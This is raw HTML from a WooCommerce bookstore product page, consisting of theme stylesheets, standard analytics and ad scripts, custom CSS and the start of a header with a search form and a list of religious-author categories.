<link rel='stylesheet' id='wd-header-cart-side-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-categories-nav-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-opt-thumb-left-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-add-to-cart-popup-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-image-gallery-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/el-gallery.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-quick-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-product-loop-quick.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-stretch-cont-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-opt-stretch-cont.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-rect-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-rect.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=6.4.2' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='xts-style-header_541962-css' href='https://progressivebooks.com.pk/wp-content/cache/min/1/wp-content/uploads/2025/09/xts-header_541962-1757927836.css?ver=1758376152' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://progressivebooks.com.pk/wp-content/cache/min/1/wp-content/uploads/2025/09/xts-theme_settings_default-1759149566.css?ver=1759149692' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Cabin%3A400%2C600%7CLato%3A400%2C700&#038;ver=6.4.2' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://progressivebooks.com.pk/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://progressivebooks.com.pk/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1758376153' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://progressivebooks.com.pk/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1758376153' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://progressivebooks.com.pk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://progressivebooks.com.pk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>






<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>


<link rel="https://api.w.org/" href="https://progressivebooks.com.pk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://progressivebooks.com.pk/wp-json/wp/v2/product/19274" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://progressivebooks.com.pk/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://progressivebooks.com.pk/?p=19274' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://progressivebooks.com.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprogressivebooks.com.pk%2Fproduct%2Fthe-choice-vol-1-h-b%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://progressivebooks.com.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprogressivebooks.com.pk%2Fproduct%2Fthe-choice-vol-1-h-b%2F&#038;format=xml" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5767075066476435"
     crossorigin="anonymous"></script>

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '359075683662000');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=359075683662000&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.28.2; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.37 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://progressivebooks.com.pk/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://progressivebooks.com.pk/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://progressivebooks.com.pk/wp-content/uploads/2025/09/cropped-pb-log-32x32.png" sizes="32x32" />
<link rel="icon" href="https://progressivebooks.com.pk/wp-content/uploads/2025/09/cropped-pb-log-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://progressivebooks.com.pk/wp-content/uploads/2025/09/cropped-pb-log-180x180.png" />
<meta name="msapplication-TileImage" content="https://progressivebooks.com.pk/wp-content/uploads/2025/09/cropped-pb-log-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			ul.wd-nav-product-cat.wd-nav.wd-gap-m.wd-style-underline.has-product-count.wd-mobile-accordion {
    display: none;
}
.whb-general-header{background-color:#183A86;}
.copyrights-wrapper {
    background: #183A86;
}
.site-logo img {
    width: 119px !important;
}
a.woodmart-nav-link:hover {
	color: blue !important;}

a.woodmart-nav-link:hover {
    color: blue !important;
    animation-name: elementor-animation-pulse-grow;
    animation-duration: .3s;
    animation-timing-function: linear;
    animation-iteration-count: infinite;
	animation-direction: alternate;
}.floating_button {
float: right !important;
right: 20px !important;
}

.wd-action-btn.wd-style-icon>a {
    position: relative;
    flex-direction: column;
	width: 38px;}

.wd-buttons .wd-action-btn>a {
	height: 35px;}
.wd-action-btn.wd-style-icon>a:before {
    font-size: 13px;
}

.oneclick-chat-to-order-button, .woocommerce .products .button {
    display: inline-block;
    margin: 5px 0;
}

.oneclick-chat-to-order-button, .woocommerce .products .button {
    display: inline-block;
    margin: 5px 0;
}

.wd-hover-quick .wd-add-btn>a {
    opacity: 1;
	display: block !important;}

.wd-buttons .wd-action-btn>a {
    height: 21px;
}

.wd-action-btn.wd-style-icon>a:before {
    font-size: 11px;
}

@media (max-width: 1024px) {
    .wd-hover-quick .wd-add-btn .add-to-cart-loop span {
         display: block; 
    }
}

@media (max-width: 1024px) {
    .wd-hover-quick .wd-add-btn .add-to-cart-loop {
        width: 100%;
        height: 40px;
    }
}

@media (max-width: 1024px) {
    .wd-hover-quick .wd-add-btn .add-to-cart-loop:before {
        display: none;
    }
}

.main-page-wrapper {

    padding-top: 40px !important;

}
span.woocommerce-Price-amount.amount {
    color: #262626 !important;
}

.whb-general-header {
    background-color: #115740 !important;
}
.searchform.wd-style-with-bg .searchsubmit {
    right: 0;
    width: 52px;
    border-top-right-radius: var(--wd-form-brd-radius);
    border-bottom-right-radius: var(--wd-form-brd-radius);
    color: #fff;
	background-color: #115740;align-content
}
.copyrights-wrapper {
    background: #115740;
}
.scrollToTop {
    position: fixed;
    right: 20px;
    bottom: 20px;
    z-index: 350; 
    width: 50px;
    height: 50px;
    border-radius: 50%;
    background-color: #115740;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.17);
    color: #ffffff;
    text-align: center;
}

.wd-hover-quick .wd-add-btn>a {

    background-color: rgb(17 87 64) !important;
}
.wd-btn-arrow:after {
    font-size: 24px;
    line-height: 2;
    color: #115740;
}
.wd-action-btn>a {
    display: inline-flex
;
    align-items: center;
    color: #FFFFFF;
    cursor: pointer;
    background: #115740;
    justify-content: center;
}
/* Desktop view (992px aur us se bara screen) */
@media (min-width: 992px) {
   .wd-header-my-account a,
   .wd-tools-icon,
   .wd-tools-icon a,
   .wd-header-links a,
   .wd-tools-element,
   .wd-tools-element a,
   .amount,
   .woocommerce-Price-amount {
      color: #ffffff !important;
   }
}
/* Mobile view (991px aur us se chhota screen) */
@media (max-width: 991px) {
   .wd-header-my-account a,
   .wd-tools-icon,
   .wd-tools-icon a,
   .wd-header-links a,
   .wd-tools-element,
   .wd-tools-element a,
   .amount,
   .woocommerce-Price-amount {
      color: #115740 !important;
   }
}

.whb-row.whb-header-bottom.whb-sticky-row.whb-with-bg.whb-border-fullwidth.whb-color-dark.whb-flex-flex-middle {
    background: #115740;
    color: #fff !important;
}

span.nav-link-text {
    color: #fff;
}
.whb-wjlcubfdmlq3d7jvmt23 .menu-opener {
    background-color: rgb(17 87 64);
}
.menu-opener .menu-opener-icon {
    flex: 0 0 auto;
    margin-right: 10px;
    color: #ffffff !important;
}

span.menu-open-label {
    color: #ffffff !important;
}

.menu-opener:after {
  color: #ffffff !important;
}

.wd-nav-vertical>li.menu-mega-dropdown {
   background-color: rgb(17 87 64);
}

.wd-nav-vertical>li {
      background-color: rgb(17 87 64);
}

.wd-nav-vertical>li:hover {
      background-color: rgb(17 87 64);
}

@media (max-width: 991px) {
    .wd-header-my-account a, .wd-tools-icon, .wd-tools-icon a, .wd-header-links a, .wd-tools-element, .wd-tools-element a, .amount, .woocommerce-Price-amount {
        color: #ffffff !important;
    }
}

.wd-nav-mobile li a {
    background-color: rgb(17 87 64) !important;
    color: #ffffff !important;
}

.wd-nav-mob-tab[class*="wd-style-underline"] .nav-link-text{
 background-color: rgb(17 87 64)!important;
}

.wd-header-search-form-mobile input[type="text"] {

	color: #000;}

.wd-nav-opener {
 
	color: #ffffff; }

.wd-toolbar>a, .wd-toolbar>div a {
    height: 45px;
    background: #115740 !important;
}

.wd-toolbar {

	padding: 1px !important} 
button.single_add_to_cart_button.button.alt {
    background: #115740 !important;
}
.wd-builder-off #place_order {
    width: 100%;
    background: #115740 !important;
    color: #fff !important;
}
.wd-header-cart .wd-cart-subtotal .amount {
    color: inherit;
    font-weight: inherit;
    color: #fff !important;
    font-size: inherit;
}

a.checkout-button.button.alt.wc-forward {
    background: #115740;
    color: #fff !important;
}
.wd-entities-title {
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}
/* Product grid item as a card/box */
.product-grid-item {
  border: 1px solid #e0e0e0;         /* Light border */
  border-radius: 8px;                /* Rounded corners */
  padding: 15px;                     /* Space inside */
  background: #fff;                  /* White background */
  box-shadow: 0 2px 8px rgba(0,0,0,0.05);  /* Light shadow */
  transition: box-shadow 0.3s ease, transform 0.2s ease;
}

/* Shadow effect on hover */
.product-grid-item:hover {
  box-shadow: 0 4px 16px rgba(0,0,0,0.15); /* Darker shadow on hover */
  transform: translateY(-4px);            /* Lift effect */
}		</style>
		<style>
		
		</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="wp-singular product-template-default single single-product postid-19274 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js eio-default wrapper-full-width  woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on elementor-default elementor-kit-6">
				
	
	<div class="website-wrapper">
									<header class="whb-header whb-sticky-shadow whb-scroll-slide whb-sticky-clone whb-hide-on-scroll">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://progressivebooks.com.pk/" class="wd-logo wd-main-logo" rel="home">
		<img fetchpriority="high" width="400" height="319" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20319'%3E%3C/svg%3E" class="attachment-full size-full" alt="" style="max-width:245px;" decoding="async" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1.png 400w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1-376x300.png 376w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1-150x120.png 150w" data-lazy-sizes="(max-width: 400px) 100vw, 400px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1.png" /><noscript><img fetchpriority="high" width="400" height="319" src="https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1.png" class="attachment-full size-full" alt="" style="max-width:245px;" decoding="async" srcset="https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1.png 400w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1-376x300.png 376w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1-150x120.png 150w" sizes="(max-width: 400px) 100vw, 400px" /></noscript>	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-space-element " style="width:10px;"></div>			<div class="wd-search-form wd-header-search-form">
								<form role="search" method="get" class="searchform  wd-with-cat wd-style-with-bg woodmart-ajax-search" action="https://progressivebooks.com.pk/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" />
					<input type="hidden" name="post_type" value="product">
								<div class="wd-search-cat wd-scroll">
				<input type="hidden" name="product_cat" value="0">
				<a href="#" rel="nofollow" data-val="0">
					<span>
						Select category					</span>
				</a>
				<div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default">
					<ul class="wd-sub-menu">
						<li style="display:none;"><a href="#" data-val="0">Select category</a></li>
							<li class="cat-item cat-item-302"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/abu-al-ghani-allama-faryad-hussain-rizwi/" data-val="abu-al-ghani-allama-faryad-hussain-rizwi" data-title="Abu Al Ghani Allama Faryad Hussain Rizwi" >Abu Al Ghani Allama Faryad Hussain Rizwi</a>
</li>
	<li class="cat-item cat-item-280"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/abu-hamza-mufti-zafar-jabbar-chishti/" data-val="abu-hamza-mufti-zafar-jabbar-chishti" data-title="Abu Hamza Mufti Zafar Jabbar Chishti" >Abu Hamza Mufti Zafar Jabbar Chishti</a>
</li>
	<li class="cat-item cat-item-307"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/ahle-bait-books/" data-val="ahle-bait-books" data-title="Ahle Bait Books" >Ahle Bait Books</a>
</li>
	<li class="cat-item cat-item-303"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/al-hafiz-al-qadri-maulana-ghuam-hassan-qadri/" data-val="al-hafiz-al-qadri-maulana-ghuam-hassan-qadri" data-title="Al Hafiz Al Qadri Maulana Ghuam Hassan Qadri" >Al Hafiz Al Qadri Maulana Ghuam Hassan Qadri</a>
</li>
	<li class="cat-item cat-item-443"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/aliya-saal-e-awal-talibat-student/" data-val="aliya-saal-e-awal-talibat-student" data-title="Aliya-saal-e-awal-talibat" >Aliya-saal-e-awal-talibat</a>
</li>
	<li class="cat-item cat-item-444"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/aliya-saal-e-doom-talibat-student/" data-val="aliya-saal-e-doom-talibat-student" data-title="Aliya-saal-e-doom-talibat" >Aliya-saal-e-doom-talibat</a>
</li>
	<li class="cat-item cat-item-246"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/" data-val="all-authors" data-title="All Authors" >All Authors</a>
<ul class='children'>
	<li class="cat-item cat-item-261"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/aala-hazrat-imam-ahmad-raza-khan-barelvi/" data-val="aala-hazrat-imam-ahmad-raza-khan-barelvi" data-title="Aala Hazrat Imam Ahmad Raza Khan Barelvi" >Aala Hazrat Imam Ahmad Raza Khan Barelvi</a>
</li>
	<li class="cat-item cat-item-282"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/abu-al-alla-muhammad-muhay-ud-din-jahangir/" data-val="abu-al-alla-muhammad-muhay-ud-din-jahangir" data-title="Abu Al Alla Muhammad Muhay Ud Din Jahangir" >Abu Al Alla Muhammad Muhay Ud Din Jahangir</a>
</li>
	<li class="cat-item cat-item-301"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/abu-al-ghani-allama-faryad-hussain-rizvi/" data-val="abu-al-ghani-allama-faryad-hussain-rizvi" data-title="Abu Al Ghani Allama Faryad Hussain Rizvi" >Abu Al Ghani Allama Faryad Hussain Rizvi</a>
</li>
	<li class="cat-item cat-item-331"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/abu-al-kashif-qadri/" data-val="abu-al-kashif-qadri" data-title="Abu Al Kashif Qadri" >Abu Al Kashif Qadri</a>
</li>
	<li class="cat-item cat-item-281"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/abu-hamza-mufti-zafar-jabbar-chisti/" data-val="abu-hamza-mufti-zafar-jabbar-chisti" data-title="Abu Hamza Mufti Zafar Jabbar Chisti" >Abu Hamza Mufti Zafar Jabbar Chisti</a>
</li>
	<li class="cat-item cat-item-247"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/adeeb-shaheer-hazrat-shams-sadeeqi-barelvi/" data-val="adeeb-shaheer-hazrat-shams-sadeeqi-barelvi" data-title="Adeeb Shaheer Hazrat Shams Sadeeqi Barelvi" >Adeeb Shaheer Hazrat Shams Sadeeqi Barelvi</a>
</li>
	<li class="cat-item cat-item-325"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/allama-aalim-faqqri/" data-val="allama-aalim-faqqri" data-title="Allama Aalim Faqqri" >Allama Aalim Faqqri</a>
</li>
	<li class="cat-item cat-item-296"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/allama-abu-al-fareed-muhammad-zia-ullah-chisti/" data-val="allama-abu-al-fareed-muhammad-zia-ullah-chisti" data-title="Allama Abu Al Fareed Muhammad Zia Ullah Chisti" >Allama Abu Al Fareed Muhammad Zia Ullah Chisti</a>
</li>
	<li class="cat-item cat-item-288"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/allama-abu-turab-muhammad-nasir-ul-din-nasir-madni/" data-val="allama-abu-turab-muhammad-nasir-ul-din-nasir-madni" data-title="Allama Abu Turab Muhammad Nasir Ul Din Nasir Madni" >Allama Abu Turab Muhammad Nasir Ul Din Nasir Madni</a>
</li>
	<li class="cat-item cat-item-318"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/allama-afzal-hussain-naqshbandi/" data-val="allama-afzal-hussain-naqshbandi" data-title="Allama Afzal Hussain Naqshbandi" >Allama Afzal Hussain Naqshbandi</a>
</li>
	<li class="cat-item cat-item-299"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/allama-amjad-ali-qadri/" data-val="allama-amjad-ali-qadri" data-title="Allama Amjad Ali Qadri" >Allama Amjad Ali Qadri</a>
</li>
